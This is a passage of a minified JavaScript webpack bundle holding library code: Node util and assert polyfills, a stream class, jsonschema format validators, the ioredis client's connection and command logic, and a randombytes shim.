Object.prototype.hasOwnProperty.call(t,e)}e.log=function(){var t,time;console.log("%s - %s",(t=new Date,time=[T(t.getHours()),T(t.getMinutes()),T(t.getSeconds())].join(":"),[t.getDate(),I[t.getMonth()],time].join(" ")),e.format.apply(e,arguments))},e.inherits=r(342),e._extend=function(t,e){if(!e||!x(e))return t;for(var r=Object.keys(e),i=r.length;i--;)t[r[i]]=e[r[i]];return t};var P="undefined"!=typeof Symbol?Symbol("util.promisify.custom"):void 0;function L(t,e){if(!t){var r=new Error("Promise was rejected with a falsy value");r.reason=t,t=r}return e(t)}e.promisify=function(t){if("function"!=typeof t)throw new TypeError('The "original" argument must be of type Function');if(P&&t[P]){var e;if("function"!=typeof(e=t[P]))throw new TypeError('The "util.promisify.custom" argument must be of type Function');return Object.defineProperty(e,P,{value:e,enumerable:!1,writable:!1,configurable:!0}),e}function e(){for(var e,r,n=new Promise((function(t,n){e=t,r=n})),o=[],i=0;i<arguments.length;i++)o.push(arguments[i]);o.push((function(t,n){t?r(t):e(n)}));try{t.apply(this,o)}catch(t){r(t)}return n}return Object.setPrototypeOf(e,Object.getPrototypeOf(t)),P&&Object.defineProperty(e,P,{value:e,enumerable:!1,writable:!1,configurable:!0}),Object.defineProperties(e,n(t))},e.promisify.custom=P,e.callbackify=function(e){if("function"!=typeof e)throw new TypeError('The "original" argument must be of type Function');function r(){for(var r=[],i=0;i<arguments.length;i++)r.push(arguments[i]);var n=r.pop();if("function"!=typeof n)throw new TypeError("The last argument must be of type Function");var o=this,h=function(){return n.apply(o,arguments)};e.apply(this,r).then((function(e){t.nextTick(h,null,e)}),(function(e){t.nextTick(L,e,h)}))}return Object.setPrototypeOf(r,Object.getPrototypeOf(e)),Object.defineProperties(r,n(e)),r}}).call(this,r(4))},function(t,e,r){"use strict";var n=r(101),o=Object.keys||function(t){var e=[];for(var r in t)e.push(r);return e};t.exports=y;var h=Object.create(r(75));h.inherits=r(3);var f=r(198),l=r(130);h.inherits(y,f);for(var c=o(l.prototype),d=0;d<c.length;d++){var m=c[d];y.prototype[m]||(y.prototype[m]=l.prototype[m])}function y(t){if(!(this instanceof y))return new y(t);f.call(this,t),l.call(this,t),t&&!1===t.readable&&(this.readable=!1),t&&!1===t.writable&&(this.writable=!1),this.allowHalfOpen=!0,t&&!1===t.allowHalfOpen&&(this.allowHalfOpen=!1),this.once("end",v)}function v(){this.allowHalfOpen||this._writableState.ended||n.nextTick(w,this)}function w(t){t.end()}Object.defineProperty(y.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),Object.defineProperty(y.prototype,"destroyed",{get:function(){return void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed&&this._writableState.destroyed)},set:function(t){void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed=t,this._writableState.destroyed=t)}}),y.prototype._destroy=function(t,e){this.push(null),this.end(),n.nextTick(e,t)}},function(t,e,r){"use strict";var n=r(102),o=e.ValidationError=function(t,e,r,path,n,o){if(Array.isArray(path)?(this.path=path,this.property=path.reduce((function(t,e){return t+y(e)}),"instance")):void 0!==path&&(this.property=path),t&&(this.message=t),r){var h=r.$id||r.id;this.schema=h||r}void 0!==e&&(this.instance=e),this.name=n,this.argument=o,this.stack=this.toString()};o.prototype.toString=function(){return this.property+" "+this.message};var h=e.ValidatorResult=function(t,e,r,n){this.instance=t,this.schema=e,this.options=r,this.path=n.path,this.propertyPath=n.propertyPath,this.errors=[],this.throwError=r&&r.throwError,this.throwFirst=r&&r.throwFirst,this.throwAll=r&&r.throwAll,this.disableFormat=r&&!0===r.disableFormat};function f(t,i){return i+": "+t.toString()+"\n"}function l(t){Error.captureStackTrace&&Error.captureStackTrace(this,l),this.instance=t.instance,this.schema=t.schema,this.options=t.options,this.errors=t.errors}h.prototype.addError=function(t){var e;if("string"==typeof t)e=new o(t,this.instance,this.schema,this.path);else{if(!t)throw new Error("Missing error detail");if(!t.message)throw new Error("Missing error message");if(!t.name)throw new Error("Missing validator type");e=new o(t.message,this.instance,this.schema,this.path,t.name,t.argument)}if(this.errors.push(e),this.throwFirst)throw new l(this);if(this.throwError)throw e;return e},h.prototype.importErrors=function(t){"string"==typeof t||t&&t.validatorType?this.addError(t):t&&t.errors&&Array.prototype.push.apply(this.errors,t.errors)},h.prototype.toString=function(t){return this.errors.map(f).join("")},Object.defineProperty(h.prototype,"valid",{get:function(){return!this.errors.length}}),t.exports.ValidatorResultError=l,l.prototype=new Error,l.prototype.constructor=l,l.prototype.name="Validation Error";var c=e.SchemaError=function t(e,r){this.message=e,this.schema=r,Error.call(this,e),Error.captureStackTrace(this,t)};c.prototype=Object.create(Error.prototype,{constructor:{value:c,enumerable:!1},name:{value:"SchemaError",enumerable:!1}});var d=e.SchemaContext=function(t,e,path,base,r){this.schema=t,this.options=e,Array.isArray(path)?(this.path=path,this.propertyPath=path.reduce((function(t,e){return t+y(e)}),"instance")):this.propertyPath=path,this.base=base,this.schemas=r};d.prototype.resolve=function(t){return n.resolve(this.base,t)},d.prototype.makeChild=function(t,e){var path=void 0===e?this.path:this.path.concat([e]),r=t.$id||t.id,base=n.resolve(this.base,r||""),o=new d(t,this.options,path,base,Object.create(this.schemas));return r&&!o.schemas[base]&&(o.schemas[base]=t),o};var m=e.FORMAT_REGEXPS={"date-time":/^\d{4}-(?:0[0-9]{1}|1[0-2]{1})-(3[01]|0[1-9]|[12][0-9])[tT ](2[0-4]|[01][0-9]):([0-5][0-9]):(60|[0-5][0-9])(\.\d+)?([zZ]|[+-]([0-5][0-9]):(60|[0-5][0-9]))$/,date:/^\d{4}-(?:0[0-9]{1}|1[0-2]{1})-(3[01]|0[1-9]|[12][0-9])$/,time:/^(2[0-4]|[01][0-9]):([0-5][0-9]):(60|[0-5][0-9])$/,email:/^(?:[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+\.)*[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+@(?:(?:(?:[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!\.)){0,61}[a-zA-Z0-9]?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!$)){0,61}[a-zA-Z0-9]?)|(?:\[(?:(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\.){3}(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\]))$/,"ip-address":/^(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/,ipv6:/^\s*((([0-9A-Fa-f]{1,4}:){7}([0-9A-Fa-f]{1,4}|:))|(([0-9A-Fa-f]{1,4}:){6}(:[0-9A-Fa-f]{1,4}|((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){5}(((:[0-9A-Fa-f]{1,4}){1,2})|:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){4}(((:[0-9A-Fa-f]{1,4}){1,3})|((:[0-9A-Fa-f]{1,4})?:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){3}(((:[0-9A-Fa-f]{1,4}){1,4})|((:[0-9A-Fa-f]{1,4}){0,2}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){2}(((:[0-9A-Fa-f]{1,4}){1,5})|((:[0-9A-Fa-f]{1,4}){0,3}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){1}(((:[0-9A-Fa-f]{1,4}){1,6})|((:[0-9A-Fa-f]{1,4}){0,4}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(:(((:[0-9A-Fa-f]{1,4}){1,7})|((:[0-9A-Fa-f]{1,4}){0,5}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:)))(%.+)?\s*$/,uri:/^[a-zA-Z][a-zA-Z0-9+-.]*:[^\s]*$/,"uri-reference":/^(((([A-Za-z][+\-.0-9A-Za-z]*(:%[0-9A-Fa-f]{2}|:[!$&-.0-;=?-Z_a-z~]|[/?])|\?)(%[0-9A-Fa-f]{2}|[!$&-;=?-Z_a-z~])*|([A-Za-z][+\-.0-9A-Za-z]*:?)?)|([A-Za-z][+\-.0-9A-Za-z]*:)?\/((%[0-9A-Fa-f]{2}|\/((%[0-9A-Fa-f]{2}|[!$&-.0-9;=A-Z_a-z~])+|(\[(([Vv][0-9A-Fa-f]+\.[!$&-.0-;=A-Z_a-z~]+)?|[.0-:A-Fa-f]+)\])?)(:\d*)?[/?]|[!$&-.0-;=?-Z_a-z~])(%[0-9A-Fa-f]{2}|[!$&-;=?-Z_a-z~])*|(\/((%[0-9A-Fa-f]{2}|[!$&-.0-9;=A-Z_a-z~])+|(\[(([Vv][0-9A-Fa-f]+\.[!$&-.0-;=A-Z_a-z~]+)?|[.0-:A-Fa-f]+)\])?)(:\d*)?)?))#(%[0-9A-Fa-f]{2}|[!$&-;=?-Z_a-z~])*|(([A-Za-z][+\-.0-9A-Za-z]*)?%[0-9A-Fa-f]{2}|[!$&-.0-9;=@_~]|[A-Za-z][+\-.0-9A-Za-z]*[!$&-*,;=@_~])(%[0-9A-Fa-f]{2}|[!$&-.0-9;=@-Z_a-z~])*((([/?](%[0-9A-Fa-f]{2}|[!$&-;=?-Z_a-z~])*)?#|[/?])(%[0-9A-Fa-f]{2}|[!$&-;=?-Z_a-z~])*)?|([A-Za-z][+\-.0-9A-Za-z]*(:%[0-9A-Fa-f]{2}|:[!$&-.0-;=?-Z_a-z~]|[/?])|\?)(%[0-9A-Fa-f]{2}|[!$&-;=?-Z_a-z~])*|([A-Za-z][+\-.0-9A-Za-z]*:)?\/((%[0-9A-Fa-f]{2}|\/((%[0-9A-Fa-f]{2}|[!$&-.0-9;=A-Z_a-z~])+|(\[(([Vv][0-9A-Fa-f]+\.[!$&-.0-;=A-Z_a-z~]+)?|[.0-:A-Fa-f]+)\])?)(:\d*)?[/?]|[!$&-.0-;=?-Z_a-z~])(%[0-9A-Fa-f]{2}|[!$&-;=?-Z_a-z~])*|\/((%[0-9A-Fa-f]{2}|[!$&-.0-9;=A-Z_a-z~])+(:\d*)?|(\[(([Vv][0-9A-Fa-f]+\.[!$&-.0-;=A-Z_a-z~]+)?|[.0-:A-Fa-f]+)\])?:\d*|\[(([Vv][0-9A-Fa-f]+\.[!$&-.0-;=A-Z_a-z~]+)?|[.0-:A-Fa-f]+)\])?)?|[A-Za-z][+\-.0-9A-Za-z]*:?)?$/,color:/^(#?([0-9A-Fa-f]{3}){1,2}\b|aqua|black|blue|fuchsia|gray|green|lime|maroon|navy|olive|orange|purple|red|silver|teal|white|yellow|(rgb\(\s*\b([0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])\b\s*,\s*\b([0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])\b\s*,\s*\b([0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])\b\s*\))|(rgb\(\s*(\d?\d%|100%)+\s*,\s*(\d?\d%|100%)+\s*,\s*(\d?\d%|100%)+\s*\)))$/,hostname:/^(?=.{1,255}$)[0-9A-Za-z](?:(?:[0-9A-Za-z]|-){0,61}[0-9A-Za-z])?(?:\.[0-9A-Za-z](?:(?:[0-9A-Za-z]|-){0,61}[0-9A-Za-z])?)*\.?$/,"host-name":/^(?=.{1,255}$)[0-9A-Za-z](?:(?:[0-9A-Za-z]|-){0,61}[0-9A-Za-z])?(?:\.[0-9A-Za-z](?:(?:[0-9A-Za-z]|-){0,61}[0-9A-Za-z])?)*\.?$/,alpha:/^[a-zA-Z]+$/,alphanumeric:/^[a-zA-Z0-9]+$/,"utc-millisec":function(input){return"string"==typeof input&&parseFloat(input)===parseInt(input,10)&&!isNaN(input)},regex:function(input){var t=!0;try{new RegExp(input)}catch(e){t=!1}return t},style:/\s*(.+?):\s*([^;]+);?/,phone:/^\+(?:[0-9] ?){6,14}[0-9]$/};m.regexp=m.regex,m.pattern=m.regex,m.ipv4=m["ip-address"],e.isFormat=function(input,t,e){if("string"==typeof input&&void 0!==m[t]){if(m[t]instanceof RegExp)return m[t].test(input);if("function"==typeof m[t])return m[t](input)}else if(e&&e.customFormats&&"function"==typeof e.customFormats[t])return e.customFormats[t](input);return!0};var y=e.makeSuffix=function(t){return(t=t.toString()).match(/[.\s\[\]]/)||t.match(/^[\d]/)?t.match(/^\d+$/)?"["+t+"]":"["+JSON.stringify(t)+"]":"."+t};function v(t,e,r,i){"object"==typeof r?e[i]=M(t[i],r):-1===t.indexOf(r)&&e.push(r)}function w(t,e,r){e[r]=t[r]}function _(t,e,r,n){"object"==typeof e[n]&&e[n]&&t[n]?r[n]=M(t[n],e[n]):r[n]=e[n]}function M(t,e){var r=Array.isArray(e),n=r&&[]||{};return r?(t=t||[],n=n.concat(t),e.forEach(v.bind(null,t,n))):(t&&"object"==typeof t&&Object.keys(t).forEach(w.bind(null,t,n)),Object.keys(e).forEach(_.bind(null,t,e,n))),n}function S(t){return"/"+encodeURIComponent(t).replace(/~/g,"%7E")}e.deepCompareStrict=function t(a,b){if(typeof a!=typeof b)return!1;if(Array.isArray(a))return!!Array.isArray(b)&&(a.length===b.length&&a.every((function(e,i){return t(a[i],b[i])})));if("object"==typeof a){if(!a||!b)return a===b;var e=Object.keys(a),r=Object.keys(b);return e.length===r.length&&e.every((function(e){return t(a[e],b[e])}))}return a===b},t.exports.deepMerge=M,e.objectGetPath=function(t,s){for(var e,r=s.split("/").slice(1);"string"==typeof(e=r.shift());){var n=decodeURIComponent(e.replace(/~0/,"~").replace(/~1/g,"/"));if(!(n in t))return;t=t[n]}return t},e.encodePath=function(a){return a.map(S).join("")},e.getDecimalPlaces=function(t){var e=0;if(isNaN(t))return e;"number"!=typeof t&&(t=Number(t));var r=t.toString().split("e");if(2===r.length){if("-"!==r[1][0])return e;e=Number(r[1].slice(1))}var n=r[0].split(".");return 2===n.length&&(e+=n[1].length),e},e.isSchema=function(t){return"object"==typeof t&&t||"boolean"==typeof t}},,,,,function(t,e,r){"use strict";(function(e){var n=r(343);function o(a,b){if(a===b)return 0;for(var t=a.length,e=b.length,i=0,r=Math.min(t,e);i<r;++i)if(a[i]!==b[i]){t=a[i],e=b[i];break}return t<e?-1:e<t?1:0}function h(b){return e.Buffer&&"function"==typeof e.Buffer.isBuffer?e.Buffer.isBuffer(b):!(null==b||!b._isBuffer)}var f=r(55),l=Object.prototype.hasOwnProperty,c=Array.prototype.slice,d="foo"===function(){}.name;function m(t){return Object.prototype.toString.call(t)}function y(t){return!h(t)&&("function"==typeof e.ArrayBuffer&&("function"==typeof ArrayBuffer.isView?ArrayBuffer.isView(t):!!t&&(t instanceof DataView||!!(t.buffer&&t.buffer instanceof ArrayBuffer))))}var v=t.exports=E,w=/\s*function\s+([^\(\s]*)\s*/;function _(t){if(f.isFunction(t)){if(d)return t.name;var e=t.toString().match(w);return e&&e[1]}}function M(s,t){return"string"==typeof s?s.length<t?s:s.slice(0,t):s}function S(t){if(d||!f.isFunction(t))return f.inspect(t);var e=_(t);return"[Function"+(e?": "+e:"")+"]"}function k(t,e,r,n,o){throw new v.AssertionError({message:r,actual:t,expected:e,operator:n,stackStartFunction:o})}function E(t,e){t||k(t,!0,e,"==",v.ok)}function A(t,e,r,n){if(t===e)return!0;if(h(t)&&h(e))return 0===o(t,e);if(f.isDate(t)&&f.isDate(e))return t.getTime()===e.getTime();if(f.isRegExp(t)&&f.isRegExp(e))return t.source===e.source&&t.global===e.global&&t.multiline===e.multiline&&t.lastIndex===e.lastIndex&&t.ignoreCase===e.ignoreCase;if(null!==t&&"object"==typeof t||null!==e&&"object"==typeof e){if(y(t)&&y(e)&&m(t)===m(e)&&!(t instanceof Float32Array||t instanceof Float64Array))return 0===o(new Uint8Array(t.buffer),new Uint8Array(e.buffer));if(h(t)!==h(e))return!1;var l=(n=n||{actual:[],expected:[]}).actual.indexOf(t);return-1!==l&&l===n.expected.indexOf(e)||(n.actual.push(t),n.expected.push(e),function(a,b,t,e){if(null==a||null==b)return!1;if(f.isPrimitive(a)||f.isPrimitive(b))return a===b;if(t&&Object.getPrototypeOf(a)!==Object.getPrototypeOf(b))return!1;var r=x(a),n=x(b);if(r&&!n||!r&&n)return!1;if(r)return A(a=c.call(a),b=c.call(b),t);var o,i,h=C(a),l=C(b);if(h.length!==l.length)return!1;for(h.sort(),l.sort(),i=h.length-1;i>=0;i--)if(h[i]!==l[i])return!1;for(i=h.length-1;i>=0;i--)if(!A(a[o=h[i]],b[o],t,e))return!1;return!0}(t,e,r,n))}return r?t===e:t==e}function x(object){return"[object Arguments]"==Object.prototype.toString.call(object)}function O(t,e){if(!t||!e)return!1;if("[object RegExp]"==Object.prototype.toString.call(e))return e.test(t);try{if(t instanceof e)return!0}catch(t){}return!Error.isPrototypeOf(e)&&!0===e.call({},t)}function R(t,e,r,n){var o;if("function"!=typeof e)throw new TypeError('"block" argument must be a function');"string"==typeof r&&(n=r,r=null),o=function(t){var e;try{t()}catch(t){e=t}return e}(e),n=(r&&r.name?" ("+r.name+").":".")+(n?" "+n:"."),t&&!o&&k(o,r,"Missing expected exception"+n);var h="string"==typeof n,l=!t&&o&&!r;if((!t&&f.isError(o)&&h&&O(o,r)||l)&&k(o,r,"Got unwanted exception"+n),t&&o&&r&&!O(o,r)||!t&&o)throw o}v.AssertionError=function(t){this.name="AssertionError",this.actual=t.actual,this.expected=t.expected,this.operator=t.operator,t.message?(this.message=t.message,this.generatedMessage=!1):(this.message=function(t){return M(S(t.actual),128)+" "+t.operator+" "+M(S(t.expected),128)}(this),this.generatedMessage=!0);var e=t.stackStartFunction||k;if(Error.captureStackTrace)Error.captureStackTrace(this,e);else{var r=new Error;if(r.stack){var n=r.stack,o=_(e),h=n.indexOf("\n"+o);if(h>=0){var f=n.indexOf("\n",h+1);n=n.substring(f+1)}this.stack=n}}},f.inherits(v.AssertionError,Error),v.fail=k,v.ok=E,v.equal=function(t,e,r){t!=e&&k(t,e,r,"==",v.equal)},v.notEqual=function(t,e,r){t==e&&k(t,e,r,"!=",v.notEqual)},v.deepEqual=function(t,e,r){A(t,e,!1)||k(t,e,r,"deepEqual",v.deepEqual)},v.deepStrictEqual=function(t,e,r){A(t,e,!0)||k(t,e,r,"deepStrictEqual",v.deepStrictEqual)},v.notDeepEqual=function(t,e,r){A(t,e,!1)&&k(t,e,r,"notDeepEqual",v.notDeepEqual)},v.notDeepStrictEqual=function t(e,r,n){A(e,r,!0)&&k(e,r,n,"notDeepStrictEqual",t)},v.strictEqual=function(t,e,r){t!==e&&k(t,e,r,"===",v.strictEqual)},v.notStrictEqual=function(t,e,r){t===e&&k(t,e,r,"!==",v.notStrictEqual)},v.throws=function(t,e,r){R(!0,t,e,r)},v.doesNotThrow=function(t,e,r){R(!1,t,e,r)},v.ifError=function(t){if(t)throw t},v.strict=n((function t(e,r){e||k(e,!0,r,"==",t)}),v,{equal:v.strictEqual,deepEqual:v.deepStrictEqual,notEqual:v.notStrictEqual,notDeepEqual:v.notDeepStrictEqual}),v.strict.strict=v.strict;var C=Object.keys||function(t){var e=[];for(var r in t)l.call(t,r)&&e.push(r);return e}}).call(this,r(9))},function(t,e,r){"use strict";(function(t,n){Object.defineProperty(e,"__esModule",{value:!0});const o=r(78),h=r(55),f=r(22),l=r(137),c=r(47),d=r(139),m=r(13),y=r(48),v=r(529),w=r(538),_=r(162),M=r(79),S=r(49),k=r(280),E=r(542),A=m.Debug("redis");function x(){if(!(this instanceof x))return console.error(new Error("Calling `Redis()` like a function is deprecated. Using `new Redis()` instead.").stack.replace("Error","Warning")),new x(arguments[0],arguments[1],arguments[2]);if(this.parseOptions(arguments[0],arguments[1],arguments[2]),f.EventEmitter.call(this),d.default.call(this),this.resetCommandQueue(),this.resetOfflineQueue(),this.connectionEpoch=0,this.options.Connector)this.connector=new this.options.Connector(this.options);else if(this.options.sentinels){const t=new w.SentinelConnector(this.options);t.emitter=this,this.connector=t}else this.connector=new w.StandaloneConnector(this.options);this.retryAttempts=0,this._addedScriptHashes={},this._autoPipelines=new Map,this._runningAutoPipelines=new Set,Object.defineProperty(this,"autoPipelineQueueSize",{get(){let t=0;for(const e of this._autoPipelines.values())t+=e.length;return t}}),this.options.lazyConnect?this.setStatus("wait"):this.connect().catch(o.noop)}e.default=x,h.inherits(x,f.EventEmitter),Object.assign(x.prototype,d.default.prototype),x.createClient=function(...t){return new x(...t)},x.defaultOptions=E.DEFAULT_REDIS_OPTIONS,x.prototype.resetCommandQueue=function(){this.commandQueue=new l},x.prototype.resetOfflineQueue=function(){this.offlineQueue=new l},x.prototype.parseOptions=function(){this.options={};let t=!1;for(let i=0;i<arguments.length;++i){const e=arguments[i];if(null!=e)if("object"==typeof e)o.defaults(this.options,e);else if("string"==typeof e)o.defaults(this.options,m.parseURL(e)),e.startsWith("rediss://")&&(t=!0);else{if("number"!=typeof e)throw new Error("Invalid argument "+e);this.options.port=e}}t&&o.defaults(this.options,{tls:!0}),o.defaults(this.options,x.defaultOptions),"string"==typeof this.options.port&&(this.options.port=parseInt(this.options.port,10)),"string"==typeof this.options.db&&(this.options.db=parseInt(this.options.db,10)),"hiredis"===this.options.parser&&console.warn("Hiredis parser is abandoned since ioredis v3.0, and JavaScript parser will be used"),this.options=m.resolveTLSProfile(this.options)},x.prototype.setStatus=function(e,r){A.enabled&&A("status[%s]: %s -> %s",this._getDescription(),this.status||"[empty]",e),this.status=e,t.nextTick(this.emit.bind(this,e,r))},x.prototype.clearAddedScriptHashesCleanInterval=function(){this._addedScriptHashesCleanInterval&&(clearInterval(this._addedScriptHashesCleanInterval),this._addedScriptHashesCleanInterval=null)},x.prototype.connect=function(e){const r=new(S.get())(((e,r)=>{if("connecting"===this.status||"connect"===this.status||"ready"===this.status)return void r(new Error("Redis is already connecting/connected"));this.clearAddedScriptHashesCleanInterval(),this._addedScriptHashes={},this._addedScriptHashesCleanInterval=setInterval((()=>{this._addedScriptHashes={}}),this.options.maxScriptsCachingTime),this.connectionEpoch+=1,this.setStatus("connecting");const{options:n}=this;this.condition={select:n.db,auth:n.username?[n.username,n.password]:n.password,subscriber:!1};const o=this;y.default(this.connector.connect((function(t,e){o.silentEmit(t,e)})),(function(h,f){if(h)return o.flushQueue(h),o.silentEmit("error",h),r(h),void o.setStatus("end");let l=n.tls?"secureConnect":"connect";if(n.sentinels&&!n.enableTLSForSentinelMode&&(l="connect"),o.stream=f,"number"==typeof n.keepAlive&&f.setKeepAlive(!0,n.keepAlive),f.connecting){if(f.once(l,v.connectHandler(o)),n.connectTimeout){let t=!1;f.setTimeout(n.connectTimeout,(function(){if(t)return;f.setTimeout(0),f.destroy();const e=new Error("connect ETIMEDOUT");e.errorno="ETIMEDOUT",e.code="ETIMEDOUT",e.syscall="connect",v.errorHandler(o)(e)})),f.once(l,(function(){t=!0,f.setTimeout(0)}))}}else if(f.destroyed){const e=o.connector.firstError;e&&t.nextTick((()=>{v.errorHandler(o)(e)})),t.nextTick(v.closeHandler(o))}else t.nextTick(v.connectHandler(o));f.destroyed||(f.once("error",v.errorHandler(o)),f.once("close",v.closeHandler(o))),n.noDelay&&f.setNoDelay(!0);const c=function(){o.removeListener("close",d),e()};var d=function(){o.removeListener("ready",c),r(new Error(m.CONNECTION_CLOSED_ERROR_MSG))};o.once("ready",c),o.once("close",d)}))}));return y.default(r,e)},x.prototype.disconnect=function(t){this.clearAddedScriptHashesCleanInterval(),t||(this.manuallyClosing=!0),this.reconnectTimeout&&!t&&(clearTimeout(this.reconnectTimeout),this.reconnectTimeout=null),"wait"===this.status?v.closeHandler(this)():this.connector.disconnect()},x.prototype.end=function(){this.disconnect()},x.prototype.duplicate=function(t){return new x(Object.assign({},this.options,t||{}))},x.prototype.recoverFromFatalError=function(t,e,r){this.flushQueue(e,r),this.silentEmit("error",e),this.disconnect(!0)},x.prototype.handleReconnection=function(t,e){let r=!1;switch(this.options.reconnectOnError&&(r=this.options.reconnectOnError(t)),r){case 1:case!0:"reconnecting"!==this.status&&this.disconnect(!0),e.command.reject(t);break;case 2:"reconnecting"!==this.status&&this.disconnect(!0),this.condition.select!==e.select&&"select"!==e.command.name&&this.select(e.select),this.sendCommand(e.command);break;default:e.command.reject(t)}},x.prototype.flushQueue=function(t,e){let r;if((e=o.defaults({},e,{offlineQueue:!0,commandQueue:!0})).offlineQueue)for(;this.offlineQueue.length>0;)r=this.offlineQueue.shift(),r.command.reject(t);if(e.commandQueue&&this.commandQueue.length>0)for(this.stream&&this.stream.removeAllListeners("data");this.commandQueue.length>0;)r=this.commandQueue.shift(),r.command.reject(t)},x.prototype._readyCheck=function(t){const e=this;this.info((function(r,n){if(r)return t(r);if("string"!=typeof n)return t(null,n);const o={},h=n.split("\r\n");for(let i=0;i<h.length;++i){const[t,...e]=h[i].split(":"),r=e.join(":");r&&(o[t]=r)}if(o.loading&&"0"!==o.loading){const r=1e3*(o.loading_eta_seconds||1),n=e.options.maxLoadingRetryTime&&e.options.maxLoadingRetryTime<r?e.options.maxLoadingRetryTime:r;A("Redis server still loading, trying again in "+n+"ms"),setTimeout((function(){e._readyCheck(t)}),n)}else t(null,o)}))},x.prototype.silentEmit=function(t){let e;if("error"===t){if(e=arguments[1],"end"===this.status)return;if(this.manuallyClosing&&e instanceof Error&&(e.message===m.CONNECTION_CLOSED_ERROR_MSG||"connect"===e.syscall||"read"===e.syscall))return}return this.listeners(t).length>0?this.emit.apply(this,arguments):(e&&e instanceof Error&&console.error("[ioredis] Unhandled error event:",e.stack),!1)},x.prototype.monitor=function(t){const e=this.duplicate({monitor:!0,lazyConnect:!1}),r=S.get();return y.default(new r((function(t){e.once("monitoring",(function(){t(e)}))})),t)},k.addTransactionSupport(x.prototype),x.prototype.sendCommand=function(t,e){if("wait"===this.status&&this.connect().catch(o.noop),"end"===this.status)return t.reject(new Error(m.CONNECTION_CLOSED_ERROR_MSG)),t.promise;if(this.condition.subscriber&&!c.default.checkFlag("VALID_IN_SUBSCRIBER_MODE",t.name))return t.reject(new Error("Connection in subscriber mode, only subscriber commands may be used")),t.promise;"number"==typeof this.options.commandTimeout&&t.setTimeout(this.options.commandTimeout),"quit"===t.name&&this.clearAddedScriptHashesCleanInterval();let r="ready"===this.status||!e&&"connect"===this.status&&M.exists(t.name)&&M.hasFlag(t.name,"loading");if(this.stream&&this.stream.writable?this.stream._writableState&&this.stream._writableState.ended&&(r=!1):r=!1,!r&&!this.options.enableOfflineQueue)return t.reject(new Error("Stream isn't writeable and enableOfflineQueue options is false")),t.promise;if(!r&&"quit"===t.name&&0===this.offlineQueue.length)return this.disconnect(),t.resolve(n.from("OK")),t.promise;if(r?(A.enabled&&A("write command[%s]: %d -> %s(%o)",this._getDescription(),this.condition.select,t.name,t.args),(e||this.stream).write(t.toWritable()),this.commandQueue.push({command:t,stream:e,select:this.condition.select}),c.default.checkFlag("WILL_DISCONNECT",t.name)&&(this.manuallyClosing=!0)):this.options.enableOfflineQueue&&(A.enabled&&A("queue command[%s]: %d -> %s(%o)",this._getDescription(),this.condition.select,t.name,t.args),this.offlineQueue.push({command:t,stream:e,select:this.condition.select})),"select"===t.name&&m.isInt(t.args[0])){const e=parseInt(t.args[0],10);this.condition.select!==e&&(this.condition.select=e,this.emit("select",e),A("switch to db [%d]",this.condition.select))}return t.promise},x.prototype._getDescription=function(){let t;return t=this.options.path?this.options.path:this.stream&&this.stream.remoteAddress&&this.stream.remotePort?this.stream.remoteAddress+":"+this.stream.remotePort:this.options.host+":"+this.options.port,this.options.connectionName&&(t+=` (${this.options.connectionName})`),t},["scan","sscan","hscan","zscan","scanBuffer","sscanBuffer","hscanBuffer","zscanBuffer"].forEach((function(t){x.prototype[t+"Stream"]=function(e,r){return"scan"!==t&&"scanBuffer"!==t||(r=e,e=null),new _.default(o.defaults({objectMode:!0,key:e,redis:this,command:t},r))}}))}).call(this,r(4),r(8).Buffer)},function(t,e,r){"use strict";(function(e,n){var o=65536,h=4294967295;var f=r(6).Buffer,l=e.crypto||e.msCrypto;l&&l.getRandomValues?t.exports=function(t,e){if(t>h)throw new RangeError("requested too many random bytes");var r=f.allocUnsafe(t);if(t>0)if(t>o)for(var c=0;c<t;c+=o)l.getRandomValues(r.slice(c,c+o));else l.getRandomValues(r);if("function"==typeof e)return n.nextTick((function(){e(null,r)}));return r}:t.exports=function(){throw new Error("Secure random number generation is not supported by this browser.\nUse Chrome, Firefox or Internet Explorer 11")}}).call(this,r(9),r(4))},function(t,e,r){"use strict";var n={};function o(code,t,e){e||(e=Error);var r=function(e){var r,n;function o(r,n,o){return e.call(this,function(e,r,n){return"string"==typeof t?t:t(e,r,n)}(r,n,o))||this}return n=e,(r=o).prototype=Object.create(n.prototype),r.prototype.constructor=r,r.__proto__=n,o}(e);r.prototype.name=e.name,r.prototype.code=code,n[code]=r}function h(t,e){if(Array.isArray(t)){var r=t.length;return t=t.map((function(i){return String(i)})),r>2?"one of ".concat(e," 